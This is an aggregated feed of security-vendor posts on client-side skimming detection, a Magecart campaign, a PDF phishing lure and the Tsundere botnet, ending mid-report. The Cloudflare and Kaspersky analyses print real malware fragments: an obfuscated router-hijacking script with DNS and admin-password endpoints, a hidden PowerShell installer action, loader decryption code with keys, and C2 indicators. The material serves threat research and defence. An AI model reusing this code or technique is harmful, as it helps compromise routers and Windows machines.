Is Your React App Vulnerable to the CVE-2026-23870 DoS Attack?
8 de Maio de 2026, 04:30
The post Is Your React App Vulnerable to the CVE-2026-23870 DoS Attack? appeared first on Daily CyberSecurity.
The post Fileless Remcos RAT Hijacks Trusted Windows Tools appeared first on Daily CyberSecurity.

Unit 42 discusses the supply chain attack targeting Axios. Learn about the full attack chain, from the dropper to forensic cleanup.
The post Threat Brief: Widespread Impact of the Axios Supply Chain Attack appeared first on Unit 42.
![]()

Client-side skimming attacks have a boring superpower: they can steal data without breaking anything. The page still loads. Checkout still completes. All it needs is just one malicious script tag.
If that sounds abstract, here are two recent examples of such skimming attacks:
In January 2026, Sansec reported a browser-side keylogger running on an employee merchandise store for a major U.S. bank, harvesting personal data, login credentials, and credit card information.
In September 2025, attackers published malicious releases of widely used npm packages. If those packages were bundled into front-end code, end users could be exposed to crypto-stealing in the browser.
To further our goal of building a better Internet, Cloudflare established a core tenet during our Birthday Week 2025: powerful security features should be accessible without requiring a sales engagement. In pursuit of this objective, we are announcing two key changes today:
First, Cloudflare Client-Side Security Advanced (formerly Page Shield add-on) is now available to self-serve customers. And second, domain-based threat intelligence is now complimentary for all customers on the free Client-Side Security bundle.
In this post, we’ll explain how this product works and highlight a new AI detection system designed to identify malicious JavaScript while minimizing false alarms. We’ll also discuss several real-world applications for these tools.
Cloudflare Client-Side Security assesses 3.5 billion scripts per day, protecting 2,200 scripts per enterprise zone on average.
Under the hood, Client-Side Security collects these signals using browser reporting (for example, Content Security Policy), which means you don’t need scanners or app instrumentation to get started, and there is zero latency impact to your web applications. The only prerequisite is that your traffic is proxied through Cloudflare.
Client-Side Security Advanced provides immediate access to powerful security features:
Smarter malicious script detection: Using in-house machine learning, this capability is now enhanced with assessments from a Large Language Model (LLM). Read more details below.
Code change monitoring: Continuous code change detection and monitoring is included, which is essential for meeting compliance like PCI DSS v4, requirement 11.6.1.
Proactive blocking rules: Benefit from positive content security rules that are maintained and enforced through continuous monitoring.
Managing client-side security is a massive data problem. For an average enterprise zone, our systems observe approximately 2,200 unique scripts; smaller business zones frequently handle around 1,000. This volume alone is difficult to manage, but the real challenge is the volatility of the code.
Roughly a third of these scripts undergo code updates within any 30-day window. If a security team attempted to manually approve every new DOM (document object model) interaction or outbound connection, the resulting overhead would paralyze the development pipeline.
Instead, our detection strategy focuses on what a script is trying to do. That includes intent classification work we’ve written about previously. In short, we analyze the script's behavior using an Abstract Syntax Tree (AST). By breaking the code down into its logical structure, we can identify patterns that signal malicious intent, regardless of how the code is obfuscated.
Client-side security operates differently than active vulnerability scanners deployed across the web, where a Web Application Firewall (WAF) would constantly observe matched attack signatures. While a WAF constantly blocks high-volume automated attacks, a client-side compromise (such as a breach of an origin server or a third-party vendor) is a rare, high-impact event. In an enterprise environment with rigorous vendor reviews and code scanning, these attacks are rare.
This rarity creates a problem. Because real attacks are infrequent, a security system’s detections are statistically more likely to be false positives. For a security team, these false alarms create fatigue and hide real threats. To solve this, we integrated a Large Language Model (LLM) into our detection pipeline, drastically reducing the false positive rate.
Our frontline detection engine is a Graph Neural Network (GNN). GNNs are particularly well-suited for this task: they operate on the Abstract Syntax Tree (AST) of the JavaScript code, learning structural representations that capture execution patterns regardless of variable renaming, minification, or obfuscation. In machine learning terms, the GNN learns an embedding of the code’s graph structure that generalizes across syntactic variations of the same semantic behavior.
The GNN is tuned for high recall. We want to catch novel, zero-day threats. Its precision is already remarkably high: less than 0.3% of total analyzed traffic is flagged as a false positive (FP). However, at Cloudflare’s scale of 3.5 billion scripts assessed daily, even a sub-0.3% FP rate translates to a volume of false alarms that can be disruptive to customers.
The core issue is a classic class imbalance problem. While we can collect extensive malicious samples, the sheer diversity of benign JavaScript across the web is practically infinite. Heavily obfuscated but perfectly legitimate scripts — like bot challenges, tracking pixels, ad-tech bundles, and minified framework builds — can exhibit structural patterns that overlap with malicious code in the GNN’s learned feature space. As much as we try to cover a huge variety of interesting benign cases, the model simply has not seen enough of this infinite variety during training.
This is precisely where Large Language Models (LLMs) complement the GNN. LLMs possess a deep semantic understanding of real-world JavaScript practices: they recognize domain-specific idioms, common framework patterns, and can distinguish sketchy-but-innocuous obfuscation from genuinely malicious intent.
Rather than replacing the GNN, we designed a cascading classifier architecture:
Every script is first evaluated by the GNN. If the GNN predicts the script as benign, the detection pipeline terminates immediately. This incurs only the minimal latency of the GNN for the vast majority of traffic, completely bypassing the heavier computation time of the LLM.
If the GNN flags the script as potentially malicious (above the decision threshold), the script is forwarded to an open-source LLM hosted on Cloudflare Workers AI for a second opinion.
The LLM, provided with a security-specialized prompt context, semantically evaluates the script’s intent. If it determines the script is benign, it overrides the GNN’s verdict.
This two-stage design gives us the best of both worlds: the GNN’s high recall for structural malicious patterns, combined with the LLM’s broad semantic understanding to filter out false positives.
As we previously explained, our GNN is trained on publicly accessible script URLs, the same scripts any browser would fetch. The LLM inference at runtime runs entirely within Cloudflare’s network via Workers AI using open-source models (we currently use gpt-oss-120b).
As an additional safety net, every script flagged by the GNN is logged to Cloudflare R2 for posterior analysis. This allows us to continuously audit whether the LLM’s overrides are correct and catch any edge cases where a true attack might have been inadvertently filtered out. Yes, we dogfood our own storage products for our own ML pipeline.
The results from our internal evaluations on real production traffic are compelling. Focusing on total analyzed traffic under the JS Integrity threat category, the secondary LLM validation layer reduced false positives by nearly 3x: dropping the already low ~0.3% FP rate down to ~0.1%. When evaluating unique scripts, the impact is even more dramatic: the FP rate plummets a whopping ~200x, from ~1.39% down to just 0.007%.
At our scale, cutting the overall false positive rate by two-thirds translates to millions fewer false alarms for our customers every single day. Crucially, our True Positive (actual attack) detection capability includes a fallback mechanism:as noted above, we audit the LLM’s overrides to check for possible true attacks that were filtered by the LLM.
Because the LLM acts as a highly reliable precision filter in this pipeline, we can now afford to lower the GNN’s decision threshold, making it even more aggressive. This means we catch novel, highly obfuscated True Attacks that would have previously fallen just below the detection boundary, all without overwhelming customers with false alarms. In the next phase, we plan to push this even further.
This two-stage architecture is already proving its worth in the wild. Just recently, our detection pipeline flagged a novel, highly obfuscated malicious script (core.js) targeting users in specific regions.
In this case, the payload was engineered to commandeer home routers (specifically Xiaomi OpenWrt-based devices). Upon closer inspection via deobfuscation, the script demonstrated significant situational awareness: it queries the router's WAN configuration (dynamically adapting its payload using parameters like wanType=dhcp, wanType=static, and wanType=pppoe), overwrites the DNS settings to hijack traffic through Chinese public DNS servers, and even attempts to lock out the legitimate owner by silently changing the admin password. Instead of compromising a website directly, it had been injected into users' sessions via compromised browser extensions.
To evade detection, the script's core logic was heavily minified and packed using an array string obfuscator — a classic trick, but effective enough that traditional threat intelligence platforms like VirusTotal have not yet reported detections at the time of this writing.
Our GNN successfully revealed the underlying malicious structure despite the obfuscation, and the Workers AI LLM confidently confirmed the intent. Here is a glimpse of the payload showing the target router API and the attempt to inject a rogue DNS server:
const _0x1581=['bXhqw','=sSMS9WQ3RXc','cookie','qvRuU','pDhcS','WcQJy','lnqIe','oagRd','PtPlD','catch','defaultUrl','rgXPslXN','9g3KxI1b','123123123','zJvhA','content','dMoLJ','getTime','charAt','floor','wZXps','value','QBPVX','eJOgP','WElmE','OmOVF','httpOnly','split','userAgent','/?code=10&asyn=0&auth=','nonce=','dsgAq','VwEvU','==wb1kHb9g3KxI1b','cNdLa','W748oghc9TefbwK','_keyStr','parse','BMvDU','JYBSl','SoGNb','vJVMrgXPslXN','=Y2KwETdSl2b','816857iPOqmf','uexax','uYTur','LgIeF','OwlgF','VkYlw','nVRZT','110594AvIQbs','LDJfR','daPLo','pGkLa','nbWlm','responseText','20251212','EKjNN','65kNANAl','.js','94963VsBvZg','WuMYz','domain','tvSin','length','UBDtu','pfChN','1TYbnhd','charCodeAt','/cgi-bin/luci/api/xqsystem/login','http://192.168.','trace','https://api.qpft5.com','&newPwd=','mWHpj','wanType','XeEyM','YFBnm','RbRon','xI1bxI1b','fBjZQ','shift','=8yL1kHb9g3KxI1b','http://','LhGKV','AYVJu','zXrRK','status','OQjnd','response','AOBSe','eTgcy','cEKWR','&dns2=','fzdsr','filter','FQXXx','Kasen','faDeG','vYnzx','Fyuiu','379787JKBNWn','xiroy','mType','arGpo','UFKvk','tvTxu','ybLQp','EZaSC','UXETL','IRtxh','HTnda','trim','/fee','=82bv92bv92b','BGPKb','BzpiL','MYDEF','lastIndexOf','wypgk','KQMDB','INQtL','YiwmN','SYrdY','qlREc','MetQp','Wfvfh','init','/ds','HgEOZ','mfsQG','address','cDxLQ','owmLP','IuNCv','=syKxEjUS92b','then','createOffer','aCags','tJHgQ','JIoFh','setItem','ABCDEFGHJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','Kwshb','ETDWH','0KcgeX92i0efbwK','stringify','295986XNqmjG','zfJMl','platform','NKhtt','onreadystatechange','88888888','push','cJVJO','XPOwd','gvhyl','ceZnn','fromCharCode',';Secure','452114LDbVEo','vXkmg','open','indexOf','UiXXo','yyUvu','ddp','jHYBZ','iNWCL','info','reverse','i4Q18Pro9TefbwK','mAPen','3960IiTopc','spOcD','dbKAM','ZzULq','bind','GBSxL','=A3QGRFZxZ2d','toUpperCase','AvQeJ','diWqV','iXtgM','lbQFd','iOS','zVowQ','jTeAP','wanType=dhcp&autoset=1&dns1=','fNKHB','nGkgt','aiEOB','dpwWd','yLwVl0zKqws7LgKPRQ84Mdt708T1qQ3Ha7xv3H7NyU84p21BriUWBU43odz3iP4rBL3cD02KZciXTysVXiV8ngg6vL48rPJyAUw0HurW20xqxv9aYb4M9wK1Ae0wlro510qXeU07kV57fQMc8L6aLgMLwygtc0F10a0Dg70TOoouyFhdysuRMO51yY5ZlOZZLEal1h0t9YQW0Ko7oBwmCAHoic4HYbUyVeU3sfQ1xtXcPcf1aT303wAQhv66qzW','encode','gWYAY','mckDW','createDataChannel'];
const _0x4b08=function(_0x5cc416,_0x2b0c4c){_0x5cc416=_0x5cc416-0x1d5;let _0xd00112=_0x1581[_0x5cc416];return _0xd00112;};
(function(_0x3ff841,_0x4d6f8b){const _0x45acd8=_0x4b08;while(!![]){try{const _0x1933aa=-parseInt(_0x45acd8(0x275))*-parseInt(_0x45acd8(0x264))+-parseInt(_0x45acd8(0x1ff))+parseInt(_0x45acd8(0x25d))+-parseInt(_0x45acd8(0x297))+parseInt(_0x45acd8(0x20c))+parseInt(_0x45acd8(0x26e))+-parseInt(_0x45acd8(0x219))*parseInt(_0x45acd8(0x26c));if(_0x1933aa===_0x4d6f8b)break;else _0x3ff841['push'](_0x3ff841['shift']());}catch(_0x8e5119){_0x3ff841['push'](_0x3ff841['shift']());}}}(_0x1581,0x842ab));This is exactly the kind of sophisticated, zero-day threat that a static signature-based WAF would miss but our structural and semantic AI approach catches.
URL: hxxps://ns[.]qpft5[.]com/ads/core[.]js
SHA-256: 4f2b7d46148b786fae75ab511dc27b6a530f63669d4fe9908e5f22801dea9202
C2 Domain: hxxps://api[.]qpft5[.]com
Today we are making domain-based threat intelligence available to all Cloudflare Client-Side Security customers, regardless of whether you use the Advanced offering.
In 2025, we saw many non-enterprise customers affected by client-side attacks, particularly those customers running webshops on the Magento platform. These attacks persisted for days or even weeks after they were publicized. Small and medium-sized companies often lack the enterprise-level resources and expertise needed to maintain a high security standard.
By providing domain-based threat intelligence to everyone, we give site owners a critical, direct signal of attacks affecting their users. This information allows them to take immediate action to clean up their site and investigate potential origin compromises.
To begin, simply enable Client-Side Security with a toggle in the dashboard. We will then highlight any JavaScript or connections associated with a known malicious domain.
To learn more about Client-Side Security Advanced pricing, please visit the plans page. Before committing, we will estimate the cost based on your last month’s HTTP requests, so you know exactly what to expect.
Client-Side Security Advanced has all the tools you need to meet the requirements of PCI DSS v4 as an e-commerce merchant, particularly 6.4.3 and 11.6.1. Sign up today in the dashboard.

![]()

We discuss a novel AI-augmented attack method where malicious webpages use LLM services to generate dynamic code in real-time within a browser.
The post The Next Frontier of Runtime Assembly Attacks: Leveraging LLMs to Generate Phishing JavaScript in Real Time appeared first on Unit 42.
![]()
Researchers have been tracking a Magecart campaign that targets several major payment providers, including American Express, Diners Club, Discover, and Mastercard.
Magecart is an umbrella term for criminal groups that specialize in stealing payment data from online checkout pages using malicious JavaScript, a technique known as web skimming.
In the early days, Magecart started as a loose coalition of threat actors targeting Magento‑based web stores. Today, the name is used more broadly to describe web-skimming operations against many e‑commerce platforms. In these attacks, criminals inject JavaScript into legitimate checkout pages to capture card data and personal details as shoppers enter them.
The campaign described by the researchers has been active since early 2022. They found a vast network of domains related to a long-running credit card skimming operation with a wide reach.
“This campaign utilizes scripts targeting at least six major payment network providers: American Express, Diners Club, Discover (a subsidiary of Capital One), JCB Co., Ltd., Mastercard, and UnionPay. Enterprise organizations that are clients of these payment providers are the most likely to be impacted.”
Attackers typically plant web skimmers on e-commerce sites by exploiting vulnerabilities in supply chains, third-party scripts, or the sites themselves. This is why web shop owners need to stay vigilant by keeping systems up to date and monitoring their content management system (CMS).
Web skimmers usually hook into the checkout flow using JavaScript. They are designed to read form fields containing card numbers, expiry dates, card verification codes (CVC), and billing or shipping details, then send that data to the attackers.
To avoid detection, the JavaScript is heavily obfuscated to and may even trigger a self‑destruct routine to remove the skimmer from the page. This can cause investigations performed through an admin session to appear unsuspicious.
Besides other methods to stay hidden, the campaign uses bulletproof hosting for a stable environment. Bulletproof hosting refers to web hosting services designed to shield cybercriminals by deliberately ignoring abuse complaints, takedown requests, and law enforcement actions.
Magecart campaigns affect three groups: customers, merchants, and payment providers. Because web skimmers operate inside the browser, they can bypass many traditional server‑side fraud controls.
While shoppers cannot fix compromised checkout pages themselves, they can reduce their exposure and improve their chances of spotting fraud early.
A few things you can protect against the risk of web skimmers:
Pro tip: Malwarebytes Browser Guard is free and blocks known malicious sites and scripts.
We don’t just report on threats—we remove them
Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.

A PDF named “NEW Purchase Order # 52177236.pdf” turned out to be a phishing lure. So we analyzed the phishing script behind it.
A customer contacted me when Malwarebytes blocked the link inside a “purchase order” email they had received.
When I examined the attachment, it soon became clear why we blocked it.
The visible content of the PDF showed a button prompting the recipient to view the purchase order. Hovering over the button revealed a long URL that included a reference to a PDF viewer. While this might fool some people at first glance, a closer look raised red flags:
Since I’m rarely able to control my curiosity, I temporarily added an exclusion to Malwarebytes’ web protection so I could see where the link would take me. The destination was a website displaying a login form with the target’s email address already filled in (the address shown here was fabricated by me):
The objective was clear: phishing. But the site’s source code didn’t reveal much.
The most likely objective was to harvest business email addresses and their passwords. Attackers commonly test these credentials against enterprise services such as Microsoft Outlook, Google Workspace, VPNs, file-sharing platforms, and payroll systems. The deliberately vague prompt for a “business email” increases the likelihood that users will provide corporate credentials rather than personal ones.
There was also a small personalization touch. The “Estimado” greeting sets a professional tone and is common in business correspondence across Spanish-speaking regions.
For a full analysis read on, but the real clue is that the harvested credentials accompanied additional information about the victim’s browser, operating system, language, cookies, screen size, and location. This data was sent directly to the scammer’s account on Telegram, where it’s likely to be used to compromise the business network or sold on to other cybercriminals.
A quick search on VirusTotal showed that there were several PDF files linking to the exact same ionoscloud.com subdomain.
As I pointed out earlier, the source code of the initial phishing page did not reveal a lot. These are probably auto-generated templates that can be planted on any website, allowing attackers a fast rotation.
ionoscloud.com belongs to IONOS Cloud, the cloud infrastructure division of IONOS, a major European hosting company. It offers services similar to Amazon AWS or Microsoft Azure, including hosting for websites and files. Scammers specifically choose reputable cloud platforms like IONOS Cloud because of the “halo effect” of being hosted at a well-known domain, which means security companies can’t just block the whole domain.
The criminals also get the flexibility to quickly spin up, modify, or tear down phishing sites and continue to evade detection by moving to new URLs or storage buckets.
So, we followed the trail to a JavaScript file, which turned out to be obfuscated script—and a long one at that. But the end of it looked promising.
Since it was still unclear at this point what it was up to, I made a change to the script to avoid infection and which allowed me to get the source code without executing the script. To achieve this, I replaced the last line of the original script with code that exports the next layer to an HTML file.
The next obfuscation layer turned out to be easy. All it contained was a long string that needed to be unescaped. Because of the length, I used an online decoder to do that for me.
This showed me the code for the actual form that the target would see—and the goal of the whole phishing expedition.
The part that did the actual harvesting was hidden in another script.
This was still pretty long and obfuscated but by analyzing the code and giving the functions readable names I managed to find out which information the script gathered. For example, the script uses the ipapi location service:
And I found out where it sent the details.
Any credentials entered on the phishing page are POSTed directly to the attacker’s Telegram bot and immediately forwarded to their chosen Telegram chat for collection. The Telegram chat ID hardcoded in the script was 5485275217.
The advice here is pretty standard. (Do as our customer did, not as I did.)
Pro tip: Malwarebytes Scam Guard recognized the screenshot of the PDF as a phishing attempt and provided advice on how to deal with it.
We don’t just report on threats—we remove them
Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.

![]()
Tsundere is a new botnet, discovered by our Kaspersky GReAT around mid-2025. We have correlated this threat with previous reports from October 2024 that reveal code similarities, as well as the use of the same C2 retrieval method and wallet. In that instance, the threat actor created malicious Node.js packages and used the Node Package Manager (npm) to deliver the payload. The packages were named similarly to popular packages, employing a technique known as typosquatting. The threat actor targeted libraries such as Puppeteer, Bignum.js, and various cryptocurrency packages, resulting in 287 identified malware packages. This supply chain attack affected Windows, Linux, and macOS users, but it was short-lived, as the packages were removed and the threat actor abandoned this infection method after being detected.
The threat actor resurfaced around July 2025 with a new threat. We have dubbed it the Tsundere bot after its C2 panel. This botnet is currently expanding and poses an active threat to Windows users.
Currently, there is no conclusive evidence on how the Tsundere bot implants are being spread. However, in one documented case, the implant was installed via a Remote Monitoring and Management (RMM) tool, which downloaded a file named pdf.msi from a compromised website. In other instances, the sample names suggest that the implants are being disseminated using the lure of popular Windows games, particularly first-person shooters. The samples found in the wild have names such as “valorant”, “cs2”, or “r6x”, which appear to be attempts to capitalize on the popularity of these games among piracy communities.
According to the C2 panel, there are two distinct formats for spreading the implant: via an MSI installer and via a PowerShell script. Implants are automatically generated by the C2 panel (as described in the Infrastructure section).
The MSI installer was often disguised as a fake installer for popular games and other software to lure new victims. Notably, at the time of our research, it had a very low detection rate.
The installer contains a list of data and JavaScript files that are updated with each new build, as well as the necessary Node.js executables to run these scripts. The following is a list of files included in the sample:
nodejs/B4jHWzJnlABB2B7 nodejs/UYE20NBBzyFhqAQ.js nodejs/79juqlY2mETeQOc nodejs/thoJahgqObmWWA2 nodejs/node.exe nodejs/npm.cmd nodejs/npx.cmd
The last three files in the list are legitimate Node.js files. They are installed alongside the malicious artifacts in the user’s AppData\Local\nodejs directory.
An examination of the CustomAction table reveals the process by which Windows Installer executes the malware and installs the Tsundere bot:
RunModulesSetup 1058 NodeDir powershell -WindowStyle Hidden -NoLogo -enc JABuAG[...]ACkAOwAiAA==
After Base64 decoding, the command appears as follows:
$nodePath = "$env:LOCALAPPDATA\nodejs\node.exe";
& $nodePath - e "const { spawn } = require('child_process'); spawn(process.env.LOCALAPPDATA + '\\nodejs\\node.exe', ['B4jHWzJnlABB2B7'], { detached: true, stdio: 'ignore', windowsHide: true, cwd: __dirname }).unref();"
This will execute Node.js code that spawns a new Node.js process, which runs the loader JavaScript code (in this case, B4jHWzJnlABB2B7). The resulting child process runs in the background, remaining hidden from the user.
The loader script is responsible for ensuring the correct decryption and execution of the main bot script, which handles npm unpackaging and configuration. Although the loader code, similar to the code for the other JavaScript files, is obfuscated, it can be deobfuscated using open-source tools. Once executed, the loader attempts to locate the unpackaging script and configuration for the Tsundere bot, decrypts them using the AES-256 CBC cryptographic algorithm with a build-specific key and IV, and saves the decrypted files under different filenames.
encScriptPath = 'thoJahgqObmWWA2',
encConfigPath = '79juqlY2mETeQOc',
decScript = 'uB39hFJ6YS8L2Fd',
decConfig = '9s9IxB5AbDj4Pmw',
keyBase64 = '2l+jfiPEJufKA1bmMTesfxcBmQwFmmamIGM0b4YfkPQ=',
ivBase64 = 'NxrqwWI+zQB+XL4+I/042A==',
[...]
const h = path.dirname(encScriptPath),
i = path.join(h, decScript),
j = path.join(h, decConfig)
decryptFile(encScriptPath, i, key, iv)
decryptFile(encConfigPath, j, key, iv)
The configuration file is a JSON that defines a directory and file structure, as well as file contents, which the malware will recreate. The malware author refers to this file as “config”, but its primary purpose is to package and deploy the Node.js package manager (npm) without requiring manual installation or downloading. The unpackaging script is responsible for recreating this structure, including the node_modules directory with all its libraries, which contains packages necessary for the malware to run.
With the environment now set up, the malware proceeds to install three packages to the node_modules directory using npm:
ws: a WebSocket networking libraryethers: a library for communicating with Ethereumpm2: a Node.js process management tool
Loader script installing the necessary toolset for Tsundere persistence and execution
The pm2 package is installed to ensure the Tsundere bot remains active and used to launch the bot. Additionally, pm2 helps achieve persistence on the system by writing to the registry and configuring itself to restart the process upon login.
The PowerShell version of the infector operates in a more compact and simplified manner. Instead of utilizing a configuration file and an unpacker — as done with the MSI installer — it downloads the ZIP file node-v18.17.0-win-x64.zip from the official Node.js website nodejs[.]org and extracts it to the AppData\Local\NodeJS directory, ultimately deploying Node.js on the targeted device. The infector then uses the AES-256-CBC algorithm to decrypt two large hexadecimal-encoded variables, which correspond to the bot script and a persistence script. These decrypted files, along with a package.json file are written to the disk. The package.json file contains information about the malicious Node.js package, as well as the necessary libraries to be installed, including the ws and ethers packages. Finally, the infector runs both scripts, starting with the persistence script that is followed by the bot script.

The PowerShell infector creates a package file with the implant dependencies
Persistence is achieved through the same mechanism observed in the MSI installer: the script creates a value in the HKCU:\Software\Microsoft\Windows\CurrentVersion\Run registry key that points to itself. It then overwrites itself with a new script that is Base64 decoded. This new script is responsible for ensuring the bot is executed on each login by spawning a new instance of the bot.
We will now delve into the Tsundere bot, examining its communication with the command-and-control (C2) server and its primary functionality.
Web3 contracts, also known as smart contracts, are deployed on a blockchain via transactions from a wallet. These contracts can store data in variables, which can be modified by functions defined within the contract. In this case, the Tsundere botnet utilizes the Ethereum blockchain, where a method named setString(string _str) is defined to modify the state variable param1, allowing it to store a string. The string stored in param1 is used by the Tsundere botnet administrators to store new WebSocket C2 servers, which can be rotated at will and are immutable once written to the Ethereum blockchain.
The Tsundere botnet relies on two constant points of reference on the Ethereum blockchain:
0x73625B6cdFECC81A4899D221C732E1f73e504a320xa1b40044EBc2794f207D45143Bd82a1B86156c6bIn order to change the C2 server, the Tsundere botnet makes a transaction to update the state variable with a new address. Below is a transaction made on August 19, 2025, with a value of 0 ETH, which updates the address.
